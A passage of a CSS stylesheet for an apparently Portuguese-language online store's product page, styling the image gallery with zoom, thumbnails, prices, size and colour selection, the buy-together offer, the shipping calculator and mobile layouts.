  }
  .search .search-single-navigator h4:first-of-type {
    margin-top: 0;
  }
  .search .search-single-navigator h4:last-of-type {
    margin-bottom: 10px;
  }
  .search .search-single-navigator h5 {
    display: none !important;
  }
  .search .search-single-navigator h5 + ul {
    display: none !important;
  }
}
.product {
  overflow-x: hidden;
  /*
     Breadcrumb
     ========================================================================== */
  /*
     Top
     ========================================================================== */
  /*
   Image
   ========================================================================== */
  /*
     Stamps
     ========================================================================== */
  /*
     Name
     ========================================================================== */
  /*
  Buy Togther
   */
  /*
   Shelfs
   ========================================================================== */
  /*
     Price
     ========================================================================== */
  /*
     Sku selection
     ========================================================================== */
  /*
     Shipping
     ========================================================================== */
}
.product__breadcrumb {
  margin: 25px 0;
}
.product__top {
  margin-bottom: 30px;
}
.product__image {
  position: relative;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 66.66667%;
          flex: 0 0 66.66667%;
  max-width: 66.66667%;
  padding-right: 30px;
}
.product__image .apresentacao .product__mobile-zoom {
  display: none;
}
.product__image .apresentacao #setaThumbs {
  display: none;
}
.product__image .apresentacao #show #include {
  position: relative;
  width: calc(100% - 145px);
  float: right;
  overflow: hidden;
}
.product__image .apresentacao #show #include a {
  pointer-events: none;
}
.product__image .apresentacao #show #include img#image-main {
  width: 100%;
  height: auto;
  vertical-align: top;
}
.product__image .apresentacao #show #include .zoomPad {
  overflow: hidden;
  z-index: 1;
  width: 100%;
  position: relative;
}
.product__image .apresentacao #show #include .zoomPad display .qdZoomInvisibleOverlay,
.product__image .apresentacao #show #include .zoomPad .zoomWrapperImage {
  height: 680px !important;
}
.product__image .apresentacao #show #include .zoomPad .zoomWrapper {
  z-index: 2;
  border: 0;
  overflow: hidden;
}
.product__image .apresentacao #show #include .zoomPad .qdZoomInvisibleOverlay,
.product__image .apresentacao #show #include .zoomPad .zoomWrapper {
  width: 487px !important;
}
.product__image .apresentacao #show #include .zoomPad .qdZoomInvisibleOverlay,
.product__image .apresentacao #show #include .zoomPad .zoomWrapperImage {
  height: 680px !important;
}
.product__image .apresentacao #show #include .zoomPad .zoomWindow {
  display: none !important;
  overflow: hidden;
  background: #fff;
  left: 0 !important;
  width: 1500px;
  height: 2250px;
  overflow: hidden;
  top: 0 !important;
  z-index: 9 !important;
}
.product__image .apresentacao #show #include .zoomPad .zoomWindow img {
  width: 1500px;
  height: 2250px;
}
.product__image .apresentacao #show #include .zoomPad .zoomPad {
  position: relative;
}
.product__image .apresentacao #show #include .zoomPad .zoomPup {
  display: none !important;
  opacity: 0.6;
  background: #f7f7f7;
  border: #262626 solid;
  border-width: 1px;
  z-index: 999999;
  margin: 1px;
}
.product__image .apresentacao #show #include .videoWrapper {
  overflow: hidden;
}
.product__image .apresentacao #show #include .videoWrapper iframe {
  width: 100%;
}
.product__image .apresentacao #show .thumbs {
  position: relative;
  width: 130px;
  margin-right: 15px;
  float: left;
  list-style: none;
}
.product__image .apresentacao #show .thumbs li {
  margin-bottom: 0;
  padding: 0 5px;
}
.product__image .apresentacao #show .thumbs li a {
  display: block;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  outline: none;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.product__image .apresentacao #show .thumbs li a img {
  border: 1px solid #dadada;
  border-radius: 16px;
  padding: 5px;
  width: 100%;
  height: auto;
  vertical-align: top;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.product__image .apresentacao #show .thumbs li a.ON img {
  border-color: #E30613;
}
.product__image .apresentacao #show .thumbs.slick-slider .slick-list {
  overflow: hidden;
  width: calc(100% + 1px);
}
.product__image .apresentacao #show .thumbs.slick-slider .slick-arrow {
  opacity: 0.6;
  display: block;
  position: absolute;
  background-color: transparent;
  margin-top: -25px;
  z-index: 110;
  width: 29px;
  height: 57px;
  cursor: pointer;
  font-size: 0;
  text-decoration: none !important;
  border: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  outline: none;
  visibility: visible;
}
.product__image .apresentacao #show .thumbs.slick-slider .slick-arrow:hover {
  opacity: 1;
}
.product__image .apresentacao #show .thumbs.slick-slider .slick-arrow.slick-disabled {
  visibility: hidden;
}
.product__image .apresentacao #show .thumbs.slick-slider .slick-prev {
  padding-right: 8px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform: rotate(90deg) scale(0.5);
          transform: rotate(90deg) scale(0.5);
  top: -10px;
  left: 45px;
}
.product__image .apresentacao #show .thumbs.slick-slider .slick-prev:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -373px;
  height: 37px;
  width: 29px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .product__image .apresentacao #show .thumbs.slick-slider .slick-prev:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -174px;
  }
}
.product__image .apresentacao #show .thumbs.slick-slider .slick-next {
  padding-left: 8px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform: rotate(-90deg) scale(0.5);
          transform: rotate(-90deg) scale(0.5);
  bottom: -30px;
  left: 45px;
}
.product__image .apresentacao #show .thumbs.slick-slider .slick-next:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -373px;
  height: 37px;
  width: 29px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .product__image .apresentacao #show .thumbs.slick-slider .slick-next:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -174px;
  }
}
.product__image .apresentacao #show .thumbs.slick-slider .slick-slide {
  display: inline-block;
  position: relative;
  vertical-align: top;
}
.product__info {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%;
}
.product__info--qty {
  display: inline-block;
  width: 100%;
  margin-bottom: 16px;
}
.product__info--qty--wrapper > span {
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  margin-bottom: 15px;
}
.product__info--qty--wrapper .pdp-qty {
  position: relative;
  width: 123px;
  border: 1px solid #c5c5c5;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border-radius: 24px;
}
.product__info--qty--wrapper .pdp-qty input {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  background: transparent;
  border: none;
  width: 100%;
  text-align: center;
  height: 36px;
}
.product__info--qty--wrapper .pdp-qty button {
  width: 30px;
  height: 30px;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: none;
  background: transparent;
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  cursor: pointer;
  z-index: 1;
  color: #C5C5C5;
  font-size: 14px;
}
.product__info--qty--wrapper .pdp-qty button.pdp-qty--counter-plus {
  right: 5px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  outline: none;
}
.product__info--qty--wrapper .pdp-qty button.pdp-qty--counter-minus {
  left: 5px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  outline: none;
}
.product__info--buy-cta {
  margin-bottom: 60px;
}
.unavailable .product__info--buy-cta {
  margin: 30px 0;
}
.product__info--buy-cta--price--mobile {
  display: none;
}
.product__info--buy-cta--selection--mobile {
  display: none;
}
.product__info--buy-cta .buy-button {
  border-radius: 0 !important;
  width: 80%;
}
.unavailable .product__info--buy-cta .unavailable-button {
  display: inline-block !important;
  width: 100%;
  color: #D30C1F;
}
.product__info--buy-cta .portal-notify-me-ref {
  display: none !important;
}
.product__info--buy-cta--wrapper {
  position: relative;
}
.product__info--buy-cta--wrapper ._addToCart--wrapper {
  width: 15%;
  height: 60px;
  position: absolute;
  top: 0;
  right: 0;
}
.product__info--buy-cta--wrapper ._addToCart--wrapper a {
  width: 100%;
  height: 60px;
  padding: 15px;
  position: absolute;
  background: #E30613;
  font-size: 26px;
  color: #fff;
  border: thin solid transparent;
  cursor: pointer;
  -webkit-transition: ease-out .8s;
  transition: ease-out .8s;
}
.product__info--description--item {
  margin-bottom: 20px;
}
.product__info--description--item > h4 {
  position: relative;
  font-weight: 400;
  font-size: 16px;
  font-size: 1rem;
  color: #000;
  padding-bottom: 15px;
  cursor: pointer;
  border-bottom: 1px solid #d1d1d1;
}
.product__info--description--item > h4:after {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -10px 0;
  height: 9px;
  width: 16px;
  float: right;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .product__info--description--item > h4:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -100px;
  }
}
.product__info--description--item > h4.active:after {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}
.product__info--description--item > div {
  padding-top: 20px;
  color: #000;
  font-size: 16px;
  font-size: 1rem;
}
.product__info--description--item > div .productDescription {
  font-size: 16px;
  line-height: 28px;
}
.product__info--description--item > div #caracteristicas {
  text-align: left;
  line-height: 28px;
}
.product__info--description--item > div #caracteristicas table {
  width: 100% !important;
}
.product__info--description--item > div #caracteristicas h4.group.CARACTERISTICAS {
  display: none;
}
.product__info--description--item > div #caracteristicas .name-field {
  color: #c2b0b0;
  font-weight: 300;
  width: 50%;
}
.product__info--description--item > div #caracteristicas .value-field {
  width: 50%;
  text-align: right;
}
.product__info--description--item--content .group {
  margin-bottom: 15px;
}
.product__info--description--item--content table {
  display: block;
  width: 100%;
}
.product__info--description--item--content table tbody {
  display: block;
  width: 100%;
}
.product__info--description--item--content table tbody tr {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  text-align: left;
}
.product__info--description--item--content table tbody tr th {
  width: 50%;
  padding: 5px 5px 5px 0;
}
.product__info--description--item--content table tbody tr td {
  width: 50%;
}
.product__info--description--item--content table tbody tr td.value-field {
  padding: 5px 0 5px 5px;
}
.product__description--wrapper {
  width: 100%;
  padding: 0 15px;
}
.product__measure {
  display: none;
}
.product__stamps {
  display: none;
}
.product__name h1 {
  font-size: 28px;
  font-size: 1.75rem;
  font-family: "IBM Plex Sans", sans-serif;
  color: #000;
  font-weight: 300;
}
.product__reference span {
  display: inline-block;
  font-size: 13px;
  font-size: 0.8125rem;
  color: #ced4da;
  margin-right: 5px;
}
.product__reference--controller {
  display: inline-block;
  font-size: 13px;
  font-size: 0.8125rem;
  color: #ced4da;
}
.product__buyTogether #divTitulo {
  display: none;
}
.product__buyTogether #divTitulo h3 {
  text-align: center;
  font-size: 30px;
  line-height: 25px;
  color: #000;
  font-weight: 700;
  letter-spacing: 1.7px;
  padding: 0 0 36px;
  text-transform: uppercase;
  font-family: "IBM Plex Sans", sans-serif;
}
@media (max-width: 575.98px) {
  .product__buyTogether #divTitulo h3 {
    font-size: 21px;
  }
}
.product__buyTogether #divTitulo h3 span {
  font-weight: 400;
  font-family: "IBM Plex Sans", sans-serif;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) {
  margin-bottom: 90px;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemA,
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemB {
  width: 30%;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemA a,
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemB a {
  display: block;
  text-decoration: none;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemA a img,
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemB a img {
  width: 100%;
  height: auto;
  padding: 30px;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemA h3,
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemB h3 {
  text-align: center;
  max-width: 80%;
  margin: 0 auto;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemA h3 a,
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemB h3 a {
  font-family: "IBM Plex Sans", sans-serif;
  color: #000;
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 16px;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .buy {
  width: 30%;
  text-align: center;
  font-size: 18px;
  color: #343a40;
  text-transform: uppercase;
  font-family: "IBM Plex Sans", sans-serif;
  line-height: 28px;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .buy strong {
  font-family: "IBM Plex Sans", sans-serif;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .buy .comprar-junto a {
  display: inline-block;
  background: #000;
  width: 100%;
  max-width: 270px;
  height: 50px;
  line-height: 50px;
  font-size: 15px;
  color: #fff;
  font-weight: 700;
  border: none;
  cursor: pointer;
  letter-spacing: 1.4px;
  border-radius: 0;
  text-transform: uppercase;
  text-decoration: none;
  text-align: center;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin-top: 30px;
}
@media (max-width: 767.98px) {
  .product__buyTogether--wrapper .buy-together-content:not(:empty) table .buy .comprar-junto a {
    font-size: 12px;
  }
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .buy .more {
  display: none;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .plus {
  width: 5%;
  font-size: 0;
  text-align: center;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .plus:before {
  content: "";
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .equal {
  width: 5%;
  font-size: 0;
  text-align: center;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .equal:before {
  content: "";
}
.product__buyTogether hr {
  display: none;
}
.product__shelf {
  padding: 60px 0 90px;
  overflow: hidden;
}
.product__shelf--title {
  display: inline-block;
  width: 100%;
  position: relative;
  margin-bottom: 40px;
}
.product__shelf--title:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  width: 100%;
  height: 1px;
  background: #d1d1d1;
  right: 0;
}
.product__shelf--title > h2,
.product__shelf--title > h3 {
  position: relative;
  display: inline-block;
  text-align: left;
  background: #fff;
  padding-right: 30px;
  float: left;
  z-index: 9;
}
.product__shelf--title > a {
  display: inline-block;
  margin: 8px auto 20px;
}
.product__price--wrapper:not(:empty) {
  padding: 20px 0;
}
.product__price .valor-de {
  color: #909090;
  font-style: normal;
  font-size: 0;
  font-weight: 300;
  display: inline-block !important;
}
.product__price .valor-de + .valor-por {
  margin-left: 20px;
}
.product__price .valor-de strong {
  text-decoration: line-through;
  font-size: 28px;
  font-size: 1.75rem;
  font-weight: 300;
}
.product__price .valor-por {
  display: inline-block !important;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 0;
  color: #000;
  text-transform: uppercase;
  font-style: normal;
}
.product__price .valor-por strong {
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 28px;
  font-size: 1.75rem;
  font-weight: bold;
}
.product__price .valor-dividido {
  display: block !important;
  margin-top: 5px;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 16px;
  font-size: 1rem;
  font-style: initial;
  color: #000;
  font-weight: 400;
}
.product__price .valor-dividido strong {
  font-weight: 400;
}
.product__price .preco-a-vista {
  display: none !important;
}
.product__price .economia-de {
  display: none;
}
.product__sku-selection {
  display: none;
}
.product__sku-selection--wrapper {
  position: relative;
  padding-right: 165px;
}
.product__sku-selection--close {
  display: none;
}
.product__sku-selection .product-selection--similar {
  display: inline-block;
  width: 100%;
}
.product__sku-selection .product-selection--similar--wrapper {
  display: block;
  margin-bottom: 25px;
}
.product__sku-selection .product-selection--similar--wrapper h2 {
  display: block;
  margin-bottom: 15px;
  font-size: 16px;
  font-size: 1rem;
  color: #495057;
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 400;
  text-transform: uppercase;
}
.product__sku-selection .product-selection--similar--wrapper ul li {
  display: inline-block;
  width: 28px;
  height: 28px;
  margin-right: 10px;
  float: left;
}
.product__sku-selection .product-selection--similar--wrapper ul li .product-image {
  display: block;
}
.product__sku-selection .product-selection--similar--wrapper ul li .product-image a {
  display: block;
  overflow: hidden;
  width: 28px;
  height: 28px;
  border: 1px solid #e9ecef;
}
.product__sku-selection .product-selection--similar--wrapper ul li .product-image a img {
  width: 100%;
  height: auto;
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
}
.product__sku-selection .sku-selector-container:not(:empty) {
  margin: 35px 0;
}
.product__sku-selection .topic {
  list-style: none;
}
.product__sku-selection .topic .specification {
  display: block;
  margin-bottom: 15px;
  font-size: 16px;
  font-size: 1rem;
  color: #495057;
  font-family: "IBM Plex Sans", sans-serif;
  text-transform: uppercase;
}
.product__sku-selection .topic .skuList input {
  display: none;
}
.product__sku-selection .topic .skuList label {
  display: inline-block;
  cursor: pointer;
  color: #909090;
  border: 1px solid #909090;
  padding: 12px 15px;
  margin-right: 10px;
  font-size: 13px;
  font-size: 0.8125rem;
  font-family: "IBM Plex Sans", sans-serif;
  border-radius: 0;
}
.product__sku-selection .topic .skuList label:last-of-type {
  margin-right: 0;
}
.product__sku-selection .topic .skuList label.checked {
  border: 1px solid #000;
  color: #fff;
  background: #000;
}
.product__sku-selection .topic .skuList label.item_unavaliable {
  opacity: 0.3;
}
.product__sku-selection .product-selection--measure {
  position: absolute;
  bottom: 10px;
  right: 0;
}
.product__shipping {
  margin: 25px 0 5px;
}
.product__shipping .shipping-value {
  display: none !important;
}
.product__shipping #calculoFrete fieldset {
  position: relative;
  border: none;
  padding: 0;
  margin: 0;
}
.product__shipping #calculoFrete fieldset .prefixo {
  display: inline-block;
  position: relative;
  margin: 0;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 14px;
  font-size: 0.875rem;
  color: #212529;
  padding-left: 40px;
  line-height: 40px;
}
.product__shipping #calculoFrete fieldset .prefixo:before {
  content: "";
  position: absolute;
  vertical-align: middle;
  margin-right: 10px;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
}
.product__shipping #calculoFrete fieldset .prefixo input {
  display: inline-block;
  height: 40px;
  border: 1px solid #e1e0e0;
  float: right;
  border-radius: 0;
  padding: 0 15px;
  margin-left: 10px;
  width: 160px;
  right: 0;
  top: 0;
  outline: none;
  color: #343a40;
}
.product__shipping #calculoFrete fieldset .frete-calcular {
  position: absolute;
  margin-left: -40px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
}
.product__shipping #calculoFrete fieldset .frete-calcular input[type="button"] {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  color: #212529;
  font-weight: bold;
  font-size: 16px;
  text-transform: uppercase;
  border: none;
  background: transparent;
  outline: none;
}
.product__shipping #calculoFrete fieldset .cep-busca {
  display: inline-block;
  line-height: 40px;
  margin-left: 0;
}
@media (min-width: 1320px) {
  .product__shipping #calculoFrete fieldset .cep-busca {
    margin-left: 20px;
  }
}
.product__shipping #calculoFrete fieldset .cep-busca a {
  display: inline-block;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 11px;
  font-size: 0.6875rem;
  color: #343a40;
}
.product__shipping #calculoFrete .footer,
.product__shipping #calculoFrete .frete,
.product__shipping #calculoFrete .header,
.product__shipping #calculoFrete .quantity {
  display: none !important;
}
.product__shipping #calculoFrete .freight-values {
  margin-top: 10px;
  padding: 0 0 0 155px;
  text-align: left;
}
@media (min-width: 1440px) {
  .product__shipping #calculoFrete .freight-values {
    padding: 0 90px 0 155px;
  }
}
.product__shipping #calculoFrete .freight-values .cep-invalido {
  padding: 10px;
}
.product__shipping #calculoFrete .freight-values table {
  display: block;
  overflow: hidden;
  border-radius: 4px;
  border: 1px solid #dee2e6;
}
.product__shipping #calculoFrete .freight-values table thead {
  background: #fff;
}
.product__shipping #calculoFrete .freight-values table thead tr th {
  padding: 20px 20px 0 20px;
  font-size: 12px;
  font-family: "IBM Plex Sans", sans-serif;
  color: #212529;
  width: 60%;
  font-weight: 400;
}
.product__shipping #calculoFrete .freight-values table thead tr th:first-of-type {
  font-size: 0;
  width: 40%;
}
.product__shipping #calculoFrete .freight-values table thead tr th:first-of-type:after {
  content: "Valor do frete";
  font-size: 12px;
}
.product__shipping #calculoFrete .freight-values table tbody tr {
  border-bottom: 1px solid #dadada;
}
.product__shipping #calculoFrete .freight-values table tbody tr:last-of-type {
  border-bottom: 0;
}
.product__shipping #calculoFrete .freight-values table tbody tr td {
  color: #000;
  font-size: 12px;
}
.product__shipping #calculoFrete .freight-values table tbody tr td:not(:empty) {
  padding: 20px 20px 20px 20px;
  font-size: 12px;
  color: #000;
}
.product__shipping #calculoFrete .freight-values table tbody tr td:empty {
  display: none;
}
.product__shipping #calculoFrete .freight-values table tbody tr td:first-child {
  width: initial;
  font-family: "IBM Plex Sans", sans-serif;
  white-space: nowrap;
  color: #000;
  font-weight: bold;
  font-size: 12px;
  text-transform: uppercase;
}
.product .base-lightbox-measure .base-lightbox--content--body {
  padding: 15px;
}
.product .base-lightbox-measure .base-lightbox--content--body picture,
.product .base-lightbox-measure .base-lightbox--content--body img {
  width: 100%;
  height: auto;
}
.product footer {
  margin-top: 90px;
}
.product .section-product__info__flag {
  display: block !important;
}
.product .section-product__info__flag .flag.-vendidos {
  height: 15px;
  padding: 0 5px;
  border-radius: 0;
  background-color: #004b88;
  font-size: 12px;
  color: #fff;
  line-height: 15px;
  display: inline-block;
  margin: 0 2px;
}
.product .section-product__info__flag .flag.-discount {
  height: 15px;
  padding: 0 5px;
  border-radius: 0;
  background-color: #d7182a;
  font-size: 12px;
  color: #fff;
  line-height: 15px;
  display: inline-block;
  margin: 0 2px;
}

@media (max-width: 991.98px) {
  .product {
    /*
     Name
     ========================================================================== */
   /*
  Image
  ========================================================================== */
  }
  .product__breadcrumb {
    margin: 10px 0;
  }
  .product__top {
    margin-bottom: 0;
  }
  .product__name h1 {
    font-size: 24px;
    font-size: 1.5rem;
    margin-bottom: 15px;
  }
  .product__price--wrapper:not(:empty) {
    padding: 20px 0 0 0;
  }
  .product__price .valor-de {
    display: inline-block !important;
  }
  .product__price .valor-de strong {
    font-size: 24px;
    font-size: 1.5rem;
  }
  .product__price .valor-por {
    display: inline-block !important;
    font-size: 0;
  }
  .product__price .valor-por strong {
    font-size: 24px;
    font-size: 1.5rem;
  }
  .product__price .valor-dividido {
    font-size: 0;
  }
  .product__price .valor-dividido strong {
    font-size: 14px;
    font-size: 0.875rem;
  }
  .product__reference span {
    font-size: 10px;
    font-size: 0.625rem;
  }
  .product__reference--controller {
    font-size: 10px;
    font-size: 0.625rem;
  }
  .product__sku-selection {
    position: fixed;
    z-index: 9999;
    bottom: -100vh;
    left: 0;
    width: 100%;
    background: #fff;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
            box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
    text-align: center;
    -webkit-transition: all 0.6s ease-in-out;
    transition: all 0.6s ease-in-out;
  }
  .product__sku-selection--close {
    display: block;
    position: absolute;
    right: 10px;
    top: 10px;
    font-size: 0;
  }
  .product__sku-selection--close.disabled {
    pointer-events: none;
  }
  .product__sku-selection--close:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -56px 0;
    height: 13px;
    width: 13px;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .product__sku-selection--close:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -247px;
  }
}
@media (max-width: 991.98px) {
  .product__sku-selection .product-selection--measure {
    display: none;
    margin: 10px 0;
    left: initial;
    bottom: initial;
    position: relative;
  }
  .product__sku-selection .product-selection--measure a {
    display: inline-block;
  }
  .product__sku-selection .product-selection--similar,
  .product__sku-selection .sku-selector-container,
  .product__sku-selection .product-selection--measure {
    display: none;
  }
  .product__sku-selection.open {
    bottom: 45px;
  }
  .product__sku-selection.open.show-color .product-selection--similar {
    display: block;
  }
  .product__sku-selection.open.show-size .sku-selector-container,
  .product__sku-selection.open.show-size .product-selection--measure {
    display: block;
  }
  .product__sku-selection--wrapper {
    padding: 35px 18px 18px 18px;
  }
  .product__sku-selection--wrapper .product-selection--similar h2 {
    display: none;
  }
  .product__sku-selection--wrapper .product-selection--similar ul li {
    float: initial;
  }
  .product__sku-selection--wrapper .sku-selector-container:not(:empty) {
    margin: 0;
  }
  .product__sku-selection--wrapper .sku-selector-container .topic > .specification {
    display: none;
  }
  .product__info--description--item > h4 {
    font-size: 12px;
    font-size: 0.75rem;
  }
  .product__info--description--item > div {
    font-size: 12px;
    font-size: 0.75rem;
  }
  .product__info--buy-cta {
    background: #fff;
    width: 100%;
    left: 0;
    bottom: 0;
    z-index: 99999;
    margin: 16px 0 24px;
  }
  .product__info--buy-cta--wrapper {
    display: inline-block;
    width: 100%;
  }
  .product__info--buy-cta--price--mobile {
    display: inline-block;
    vertical-align: top;
    position: absolute;
    z-index: -1;
    bottom: calc(100% + 1px);
    width: 100%;
    padding: 10px;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
            box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
    vertical-align: top;
    background-color: #fff;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  .unavailable .product__info--buy-cta--price--mobile {
    display: none;
  }
  .variation-is-open .product__info--buy-cta--price--mobile {
    bottom: 0;
  }
  .product__info--buy-cta--price--mobile .descricao-preco .valor-de {
    display: inline-block;
    font-size: 0;
    float: left;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    margin-right: 6px;
    vertical-align: middle;
    color: #909090;
    text-decoration: line-through;
    font-style: normal;
  }
  .product__info--buy-cta--price--mobile .descricao-preco .valor-de strong {
    font-size: 11px;
    font-size: 0.6875rem;
  }
  .product__info--buy-cta--price--mobile .descricao-preco .valor-por {
    display: inline-block;
    font-size: 0;
    float: left;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    vertical-align: middle;
    color: #000;
    font-style: normal;
  }
  .product__info--buy-cta--price--mobile .descricao-preco .valor-por strong {
    font-size: 12px;
    font-size: 0.75rem;
  }
  .product__info--buy-cta--price--mobile .descricao-preco .valor-dividido {
    display: inline-block;
    width: 50%;
    float: right;
    text-align: right;
    color: #909090;
    font-style: normal;
  }
  .product__info--buy-cta--price--mobile .descricao-preco .valor-dividido span {
    font-size: 10px;
  }
  .product__info--buy-cta--price--mobile .descricao-preco .valor-dividido strong {
    font-size: 10px;
  }
  .product__info--buy-cta--price--mobile .preco-a-vista,
  .product__info--buy-cta--price--mobile .economia-de {
    display: none !important;
  }
  .product__info--buy-cta .buy-button {
    width: 100%;
    float: right;
    padding: 0 15px;
    font-size: 18px;
    font-size: 1.125rem;
  }
  .product__info--buy-cta .unavailable-button {
    font-size: 12px;
    border-left: 1px solid #e9ecef;
    text-align: center;
    padding: 13px 10px;
  }
  .unavailable .product__info--buy-cta .unavailable-button {
    width: 50%;
  }
  .product__info--buy-cta--selection--mobile {
    position: relative;
    display: inline-block;
    z-index: 999;
    width: 50%;
    float: left;
    background-color: #fff;
  }
  .product__info--buy-cta--selection--mobile--color {
    display: inline-block;
    vertical-align: top;
    padding: 11px 10px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    width: 50%;
    border-right: 1px solid #e9ecef;
    cursor: pointer;
  }
  .product__info--buy-cta--selection--mobile--color > span {
    display: inline-block;
    font-size: 11px;
    font-size: 0.6875rem;
    float: left;
    line-height: 20px;
  }
  .product__info--buy-cta--selection--mobile--color #thumb-color {
    display: inline-block;
    float: right;
    width: 20px;
    height: 20px;
    border: 1px solid #e9ecef;
    background-color: #e9ecef;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
  }
  .product__info--buy-cta--selection--mobile--size {
    display: inline-block;
    vertical-align: top;
    padding: 11px 10px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    width: 50%;
    cursor: pointer;
  }
  .product__info--buy-cta--selection--mobile--size > span {
    font-size: 11px;
    font-size: 0.6875rem;
    vertical-align: middle;
    line-height: 20px;
    display: inline-block;
    float: left;
  }
  .product__info--buy-cta--selection--mobile--size #thumb-size {
    font-size: 9px;
    display: inline-block;
    float: right;
    line-height: 20px;
    vertical-align: middle;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 30px;
  }
  .product__info--buy-cta--selection--mobile + .buy-button {
    width: 50%;
  }
  .product__measure {
    display: inline-block;
    width: 100%;
    margin-bottom: 40px;
  }
  .product__measure a {
    display: inline-block;
  }
  .product__image {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 0;
  }
  .product__image .apresentacao #show #include {
    width: 100%;
    margin-bottom: 20px;
  }
  .product__image .apresentacao #show .thumbs {
    width: 100%;
    margin: 0;
    padding: 0 7.5px;
    margin-bottom: 20px;
  }
  .product__image .apresentacao #show .thumbs li {
    margin-bottom: 10px;
  }
  .product__image .apresentacao #show .thumbs li a {
